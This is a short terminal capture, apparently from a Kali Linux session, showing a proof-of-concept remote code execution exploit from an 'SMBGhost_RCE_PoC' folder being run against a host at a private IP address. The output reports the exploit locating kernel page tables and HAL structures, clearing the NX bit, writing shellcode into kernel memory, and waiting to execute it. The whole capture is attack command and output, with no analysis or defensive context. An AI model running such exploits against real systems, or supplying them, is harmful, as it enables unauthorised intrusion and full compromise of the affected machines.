 (root㉿kali)-[/home/kali/SMBGhost_RCE_PoC-master]
# python3 exploit.py -ip 192.168.20.135
[+] found low stub at phys addr 13000!
[+] PML4 at 1ad000
[+] base of HAL heap at fffff7b100000000
[+] found PML4 self-ref entry 1b6
[+] found HalpInterruptController at fffff7b100001478
[+] found HalpApicRequestInterrupt at fffff8061d215bb0
[+] built shellcode!
[+] KUSER_SHARED_DATA PTE at ffffdb7bc0000000
[+] KUSER_SHARED_DATA PTE NX bit cleared!
[+] Wrote shellcode at fffff78000000950!
[+] Press a key to execute shellcode!